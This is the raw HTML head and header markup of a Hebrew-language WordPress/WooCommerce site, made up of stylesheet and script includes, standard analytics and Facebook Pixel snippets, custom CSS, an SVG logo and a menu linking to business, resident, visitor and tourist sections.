<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=El+Messiri%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=hebrew&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://ecrahat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecrahat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecrahat.com/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ecrahat.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"\u05e0\u05d5\u05ea\u05e8\u05d5 %s% \u05d1\u05de\u05dc\u05d0\u05d9","stepQtyError":"\u05e0\u05d9\u05ea\u05df \u05dc\u05e7\u05e0\u05d5\u05ea \u05d0\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d1\u05db\u05e4\u05d5\u05dc\u05d5\u05ea \u05e9\u05dc %s% \u05d1\u05dc\u05d1\u05d3","calculateCheckout":"\u05d7\u05d9\u05e9\u05d5\u05d1 \u05d4\u05de\u05e9\u05dc\u05d5\u05d7 \u05d9\u05e2\u05e9\u05d4 \u05d1\u05e2\u05de\u05d5\u05d3 \u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","couponEmpty":"\u05d4\u05db\u05e0\u05e1 \u05e7\u05d5\u05d3 \u05e7\u05d5\u05e4\u05d5\u05df"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":""};
</script>
<script src="https://ecrahat.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.5.6" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ecrahat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecrahat.com/wp-json/wp/v2/pages/6699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecrahat.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ecrahat.com/?p=6699' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ecrahat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecrahat.com%2F%25d7%259c%25d7%2599%25d7%25a0%25d7%2594-%25d7%2591%25d7%2599%25d7%25aa%25d7%2599%25d7%25aa" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ecrahat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecrahat.com%2F%25d7%259c%25d7%2599%25d7%25a0%25d7%2594-%25d7%2591%25d7%2599%25d7%25aa%25d7%2599%25d7%25aa&#038;format=xml" />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.10; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-211875749-1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

gtag('config', 'UA-211875749-1');

</script>
<!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window, document,'script',

'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '245816650395899');

fbq('track', 'PageView');

</script>

<noscript><img height="1" width="1" style="display:none"

src="https://www.facebook.com/tr?id=245816650395899&ev=PageView&noscript=1"

/></noscript>

<!-- End Facebook Pixel Code -->

 
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ecrahat.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ecrahat.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ecrahat.com/wp-content/uploads/2021/01/cropped-512x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ecrahat.com/wp-content/uploads/2021/01/cropped-512x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecrahat.com/wp-content/uploads/2021/01/cropped-512x-180x180.png" />
<meta name="msapplication-TileImage" content="https://ecrahat.com/wp-content/uploads/2021/01/cropped-512x-270x270.png" />
		<style id="wp-custom-css">
			.kipa_all_bl {
                background-color: transparent;
                background-image: linear-gradient( 180deg , var( --e-global-color-bd83bb2 ) 8%, var( --e-global-color-3f7dca6 ) 8%);
            }

            .kipa_all_or {
                background-color: transparent;
                background-image: linear-gradient( 180deg , var( --e-global-color-text ) 8%, var( --e-global-color-3f7dca6 ) 8%);
            }

            .kipa_all_til {
                background-color: transparent;
                background-image: linear-gradient( 180deg , var( --e-global-color-accent ) 8%, var( --e-global-color-3f7dca6 ) 8%);
            }

            .kipa_all_gre {
                background-color: transparent;
                background-image: linear-gradient( 180deg , var( --e-global-color-c940f27 ) 8%, var( --e-global-color-3f7dca6 ) 8%);
            }

            .kipa_all, .kipa_all_eng {
                height: 23em;
                width: 23em;
                border-radius: 50%;
                box-shadow: 0px 14px 37px 0px rgb(0 0 0 / 16%);
                display: flex;
                align-items: center;
                justify-content: center;
                flex-direction: column;
                z-index: 9999 !important;
            }

            .cblu {
                color: var( --e-global-color-bd83bb2 ) !important;
            }

            .blu {
                background-color: var( --e-global-color-bd83bb2 );
                color: var( --e-global-color-3f7dca6 );
            }

            .blu:hover {
                background-color: var( --e-global-color-3f7dca6 );
                color: var( --e-global-color-bd83bb2 );
            }

            .orn {
                background-color: var( --e-global-color-text );
                color: var( --e-global-color-3f7dca6 );
            }

            .orn:hover {
                color: var( --e-global-color-text );
                background-color: var( --e-global-color-3f7dca6 );
            }

            .corn {
                color: var( --e-global-color-text ) !important;
            }

            .til {
                background-color: var( --e-global-color-accent );
                color: var( --e-global-color-3f7dca6 );
            }

            .til:hover {
                color: var( --e-global-color-accent );
                background-color: var( --e-global-color-3f7dca6 );
            }

            .tilr {
                color: var( --e-global-color-accent ) !important;
            }

            .gre {
                background-color: var( --e-global-color-c940f27 );
                color: var( --e-global-color-3f7dca6 );
            }

            .gre:hover {
                color: var( --e-global-color-c940f27 );
                background-color: var( --e-global-color-3f7dca6 );
            }

            .gren {
                color: var( --e-global-color-c940f27 ) !important;
            }

            h2.ka_all_tit {
                font-family: Abraham,Sans-serif;
                font-size: 48px;
                font-weight: bold;
                line-height: 28px;
                margin-bottom: unset !important;
            }

            .ka_all_txt {
                font-family: Abraham,Sans-serif;
                font-size: 25px;
                line-height: 43px;
            }

            .ka_all_lin {
                font-family: Abraham,Sans-serif !important;
                margin-top: 10px;
                border-radius: 66px;
                display: block;
                padding: 2px 60px;
                border: 2px solid;
                font-weight: normal;
            }

            .trnsr {
                transition: 0.5s ease-in-out;
            }

            .jet-menu-item-247 a, .jet-menu-item-247 a, .jet-menu-item-7458 a, .jet-menu-item-12190 A {
                color: var( --e-global-color-bd83bb2 ) !important;
            }

            .jet-menu-item-4057 a, .menu-item-248 a, .jet-menu-item-7459 a, .jet-menu-item-12191 a {
                color: var( --e-global-color-c940f27 ) !important;
            }

            .jet-menu-item-4058 a, .menu-item-249 a, .jet-menu-item-7460 a, .jet-menu-item-12192 a {
                color: var( --e-global-color-accent ) !important;
            }

            .jet-menu-item-651 a, .menu-item-651 a, .jet-menu-item-7464 a, .jet-menu-item-12193 a {
                color: var( --e-global-color-text ) !important;
            }

            #jet-tabs-content-2071:after {
                border-bottom: 40px solid #FFFFFF;
                border-left: 40px solid rgba(0, 0, 0, 0);
                border-right: 40px solid rgba(0, 0, 0, 0);
                content: "";
                display: inline-block;
                right: 32%;
                position: absolute;
                top: 0px;
                z-index: 10;
            }

            #jet-tabs-content-2072:after {
                border-bottom: 40px solid #FFFFFF;
                border-left: 40px solid rgba(0, 0, 0, 0);
                border-right: 40px solid rgba(0, 0, 0, 0);
                content: "";
                display: inline-block;
                right: 46.5%;
                position: absolute;
                top: 0px;
                z-index: 10;
            }

            .jet-tabs__content-wrapper {
                background-color: #FFFFFF00 !important;
            }

            #jet-tabs-content-2073:after {
                border-bottom: 40px solid #FFFFFF;
                border-left: 40px solid rgba(0, 0, 0, 0);
                border-right: 40px solid rgba(0, 0, 0, 0);
                content: "";
                display: inline-block;
                right: 61.5%;
                position: absolute;
                top: 10px;
                z-index: 10;
            }

            .jet-tabs__content-wrapper {
                background-color: #FFFFFF00 !important;
            }

            @media only screen and (max-width: 710px) {
                .kipa_all {
                    height:11.5em;
                    width: 11.5em;
                    border-radius: 50%;
                    box-shadow: 0px 10px 30px 0px rgb(0 0 0 / 36%);
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    flex-direction: column;
                    z-index: 9999 !important;
                }

                .kipa_all_eng {
                    height: 20em;
                    width: 20em;
                    border-radius: 50%;
                    box-shadow: 0px 10px 30px 0px rgb(0 0 0 / 36%);
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    flex-direction: column;
                    z-index: 9999 !important;
                }

                .ka_all_txt {
                    font-family: Abraham,Sans-serif;
                    font-size: 13px;
                    text-align: center;
                    line-height: 18px;
                }

                h3.ka_all_tit {
                    font-family: Abraham,Sans-serif;
                    font-size: 24px;
                    font-weight: bold;
                    line-height: 14px;
                }

                h2.ka_all_tit {
                    font-family: Abraham,Sans-serif;
                    font-size: 24px;
                    font-weight: bold;
                    line-height: 14px;
                }

                .ka_all_lin {
                    font-family: Abraham,Sans-serif !important;
                    margin-top: 2px;
                    border-radius: 20px;
                    display: block;
                    padding: 0px 22px;
                    border: 1px solid;
                    font-size: 14px !important;
                    font-weight: normal;
                }
            }

            .arbEl {
                font-family: "El Messiri", Sans-serif!important;
            }
.yellb{
	margin: 0 !important;
	background-color:#ffc900!important
}
.yellb1{
	padding:0.8rem 0.4rem;
}
.yellb2{
	padding-top:0.8rem;
}
.greeb1{
	margin: 0 !important;
	padding:0.8rem 0.4rem;
	background-color:#6cb63a!important
}		</style>
		</head>
<body class="rtl wp-singular page-template-default page page-id-6699 wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js jet-desktop-menu-active elementor-default elementor-kit-13 elementor-page elementor-page-6699 elementor-page-6912">


<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<div data-elementor-type="header" data-elementor-id="796" class="elementor elementor-796 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-2bcb029 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2bcb029" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a02be98&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-73b35d8" data-id="73b35d8" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2143d2 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="c2143d2" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 183.64 80.8"><defs></defs><defs><style>      .e073c530-c6cf-4cd7-9ac1-a1dae92a4421{fill:#09253b}.b1c9c3b2-b647-4707-950b-94a9b10c6eb8{fill:#de6d06}.a1d653ad-f13d-4a78-adc5-3adaaa172364{fill:#fff}    </style></defs><g id="a9183b12-f0d9-47a0-9fdd-61b43c0169c2" data-name="Layer 2"><g id="a271a2dd-0c32-4cb9-a3eb-0abdc912ae5a" data-name="Layer 1"><path d="M6.44 46.24c-.19-1-.5-3.3-1-6.77l-.17-1.18L2.8 17l8.85-.67L14 38.68a15 15 0 002.07.12q4.26 0 6-2.19c1.14-1.45 1.7-3.92 1.7-7.39a20.35 20.35 0 00-.44-4.76 4.87 4.87 0 00-.9-.05 33.54 33.54 0 00-5.09.72L16.58 17a54.2 54.2 0 017.56-.61 10.69 10.69 0 015.76 1.29 6.47 6.47 0 012.75 3.89 27.56 27.56 0 01.73 7.08q0 9.07-4.74 13.61T14.06 46.8a52.83 52.83 0 01-7.62-.56zM57.9 17.24a7.21 7.21 0 014.7 3.36c1 1.68 1.46 4.25 1.46 7.73v18.08h-9.35V31.52q0-4.82-.22-6.89c-1.54-.15-3.66-.22-6.39-.22q-4.82 0-10.75.44l-.61-8q6.32-.49 11.53-.5a41.16 41.16 0 019.63.89zm-20 13.38a81.05 81.05 0 018.74-.45v16.24H37.3v-5.49a77.46 77.46 0 01.61-10.3zM85.37 17.35a6.51 6.51 0 013.86 3.7c.8 1.83 1.2 4.64 1.2 8.45v16.91h-9.35V28.83a44.19 44.19 0 00-.16-4.42q-2-.12-3.48-.12c-3.1 0-6 .12-8.56.34l-.68-7.84q5-.39 9.24-.39a25.13 25.13 0 017.93.95z" class="e073c530-c6cf-4cd7-9ac1-a1dae92a4421"></path><path d="M1.67 57.56a1.61 1.61 0 011.18.49 1.63 1.63 0 01.48 1.18 1.6 1.6 0 01-.49 1.18 1.59 1.59 0 01-1.17.48 1.61 1.61 0 01-1.18-.48 1.68 1.68 0 010-2.41 1.61 1.61 0 011.18-.44z" class="b1c9c3b2-b647-4707-950b-94a9b10c6eb8"></path><path d="M12.39 53.54l-1.23.19v6.74H8.28v-3.68a24.28 24.28 0 01.15-3.11H4.8l-.21-2.37h7.8zM21.25 51.44a1.93 1.93 0 011.41 1 5.9 5.9 0 01.34 2.4v5.63h-2.86v-5.74a8.28 8.28 0 000-1 16.37 16.37 0 00-1.91-.09h-.71v6.83h-2.93v-3.66a23.6 23.6 0 01.17-3.11h-1.09l-.21-2.38c1.64-.08 3.09-.12 4.36-.12a17.36 17.36 0 013.43.24zM25.5 53.68h-1.12l-.21-2.35c.76 0 1.38-.07 1.87-.07a4.73 4.73 0 011.42.16 1.18 1.18 0 01.71.57 2.6 2.6 0 01.22 1.22v4H25.5zM38.4 51.53a1.35 1.35 0 011 .81 6.1 6.1 0 01.24 2v6.08h-1.7v-6.17-1.44a18.44 18.44 0 00-2-.08c-.81 0-1.7 0-2.64.1l-.12-1.38c1.07-.08 2-.12 2.71-.12a11.7 11.7 0 012.51.2zM42.38 52.76h-1.25L41 51.4h1.35a4.06 4.06 0 011.07.11.89.89 0 01.51.42 2.26 2.26 0 01.15.94v3.92h-1.7zM53.12 51.41l-.37 4.45a4.46 4.46 0 01-1.09 2.78A6.2 6.2 0 0149 60.22a32.94 32.94 0 01-3.54.83v-1.54c1.13-.21 1.93-.37 2.39-.49q-.87-3.18-2.41-7.57l1.66-.11q1.35 4 2.18 7.21a3.07 3.07 0 001.38-1.08 3.8 3.8 0 00.49-1.92l.19-4.14zM65.18 51.53a1.56 1.56 0 011.15.83 5.83 5.83 0 01.29 2.17v5.94h-7.85v-7.59l-.12-1.36c1.37-.13 2.59-.19 3.65-.19a13.81 13.81 0 012.88.2zm-.25 2.87c0-.5 0-1-.07-1.59a17.72 17.72 0 00-2.25-.12c-.54 0-1.26 0-2.16.11v6.29h4.48zM69.37 52.76h-1.24L68 51.4h1.35a4 4 0 011.06.11.83.83 0 01.51.42 2.24 2.24 0 01.16.94v3.92h-1.7zM72.45 59.06h2.3v-6.3H73l-.09-1.36h1.39a4.91 4.91 0 011.45.15.88.88 0 01.58.59 5 5 0 01.15 1.47v6.9h-4zM79.59 52.76h-1.26l-.09-1.36h1.33a3.89 3.89 0 011.05.11.81.81 0 01.5.42 2.26 2.26 0 01.15.94v7.62h-1.68zM90.78 59.11v1.36h-7.7v-1.41h4.69V54a7.81 7.81 0 00-.08-1.2c-.5-.05-1.06-.08-1.68-.08-1.18 0-2.1 0-2.77.1l-.12-1.4c.76-.07 1.72-.1 2.87-.1a8.54 8.54 0 012.21.2 1.44 1.44 0 011 .77 4.41 4.41 0 01.28 1.79V59z" class="e073c530-c6cf-4cd7-9ac1-a1dae92a4421"></path><circle cx="143.24" cy="40.4" r="40.4" class="e073c530-c6cf-4cd7-9ac1-a1dae92a4421"></circle><circle cx="143.24" cy="40.4" r="38.21" fill="#09253b" stroke="#de6d06" stroke-miterlimit="10"></circle><path d="M120.57 36.69q-.16-.88-.54-3.84l-.1-.67-1.43-12.09 5-.39 1.33 12.71a9.71 9.71 0 001.18.06 4 4 0 003.38-1.24 7 7 0 001-4.19 11.48 11.48 0 00-.26-2.7 2.33 2.33 0 00-.5 0 18.62 18.62 0 00-2.89.41l-.42-4.6a29.76 29.76 0 014.29-.35 6 6 0 013.27.73 3.68 3.68 0 011.56 2.2 15.84 15.84 0 01.41 4c0 3.43-.9 6-2.68 7.72S128.61 37 124.88 37a30.73 30.73 0 01-4.31-.31zM149.75 20.24a4.1 4.1 0 012.66 1.91 9 9 0 01.83 4.38v10.26h-5.3v-8.45c0-1.82 0-3.12-.13-3.91-.87-.08-2.08-.12-3.62-.12q-2.73 0-6.1.25l-.35-4.51q3.6-.29 6.55-.28a23.89 23.89 0 015.46.47zm-11.34 7.59a46 46 0 015-.25v9.21h-5.3v-3.11a44.44 44.44 0 01.3-5.85zM165.32 20.31a3.67 3.67 0 012.19 2.09 12.54 12.54 0 01.69 4.8v9.59h-5.31v-10c0-1.1 0-1.94-.09-2.51-.76 0-1.42-.07-2-.07-1.76 0-3.38.07-4.86.19l-.35-4.4c1.88-.15 3.63-.22 5.24-.22a14.08 14.08 0 014.49.53zM121.5 62.3l.46-2.22a13.89 13.89 0 004 .59 8.79 8.79 0 001.95-.19 2.56 2.56 0 001.28-.68 2.94 2.94 0 00.86-1.24 3.78 3.78 0 00.25-1.31 2.71 2.71 0 00-1.63-2.52 11.38 11.38 0 00-5.11-.86l.16-2.06q5.93 0 5.93-3.33a2.43 2.43 0 00-.9-2.1 4.52 4.52 0 00-2.7-.67 11.94 11.94 0 00-4.09.74l.16-2.12a10.34 10.34 0 014.52-1.11 6.53 6.53 0 014.44 1.33 4.27 4.27 0 011.53 3.38 4.5 4.5 0 01-.94 2.71 5.06 5.06 0 01-2.42 1.78v.19a5.08 5.08 0 013 1.49 4.21 4.21 0 011.06 3 5.41 5.41 0 01-.92 3.1 6 6 0 01-2.65 2.17 9.41 9.41 0 01-4 .79 10.17 10.17 0 01-4.24-.86zM137.16 58q-1.66-2.05-1.66-6.71c0-3.57.73-6.25 2.18-8.06a7.45 7.45 0 016.13-2.71 7.69 7.69 0 013.41.71l-.28 2.09a9.94 9.94 0 00-3.26-.49 4.89 4.89 0 00-4 1.59 7.6 7.6 0 00-1.56 4.32 11.37 11.37 0 014.46-1 5.47 5.47 0 014 1.46 5.74 5.74 0 011.47 4.26 7 7 0 01-.84 3.49 5.89 5.89 0 01-2.21 2.29 6.88 6.88 0 01-3.28.78 5.5 5.5 0 01-4.56-2.02zm6.86-.74a3.07 3.07 0 001.08-1.45 5.5 5.5 0 00.37-2 4.15 4.15 0 00-1-3 3.67 3.67 0 00-2.8-1 8 8 0 00-3.5.77c-.06.43-.1.7-.1.83a8.89 8.89 0 001 4.75 3.34 3.34 0 003 1.52 3.55 3.55 0 001.93-.46zM152.3 58.07c-1.15-1.39-1.73-3.47-1.73-6.26a9.54 9.54 0 011.85-6.26 6.47 6.47 0 015.29-2.24 6.14 6.14 0 015 2.07 9.05 9.05 0 011.71 5.93c0 2.9-.61 5.09-1.82 6.59a6.42 6.42 0 01-5.29 2.24 6.17 6.17 0 01-5.01-2.07zm8.37-1.34c.57-.82.86-2.45.86-4.89 0-4.08-1.44-6.13-4.31-6.13a3.7 3.7 0 00-2.74 1 4.81 4.81 0 00-.74 2 16.17 16.17 0 00-.24 2.79 8.52 8.52 0 001 4.72 3.62 3.62 0 003.24 1.52 3.77 3.77 0 002.93-1.01z" class="a1d653ad-f13d-4a78-adc5-3adaaa172364"></path><path d="M166.45 39.77a2.45 2.45 0 011.73 4.23 2.46 2.46 0 11-1.73-4.19z" class="b1c9c3b2-b647-4707-950b-94a9b10c6eb8"></path></g></g></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d91b4f jedv-enabled--yes elementor-hidden-phone" data-id="3d91b4f" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea7aa4e ob-has-background-overlay elementor-widget elementor-widget-jet-mega-menu" data-id="ea7aa4e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-top-menu-right-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-move-up"><li id="jet-menu-item-247" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-247"><a href="https://ecrahat.com/%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">עסקים</div></div></a></li>
<li id="jet-menu-item-4057" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-4057"><a href="https://ecrahat.com/%d7%aa%d7%95%d7%a9%d7%91%d7%99%d7%9d" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">תושבים</div></div></a></li>
<li id="jet-menu-item-4058" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-4058"><a href="https://ecrahat.com/%d7%9e%d7%91%d7%a7%d7%a8%d7%99%d7%9d" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">מבקרים</div></div></a></li>
<li id="jet-menu-item-651" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-651"><a href="/tourists" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Tourists</div></div></a></li>
</ul></div></div></div>		</div>
				</div>
					</div>
		</div>
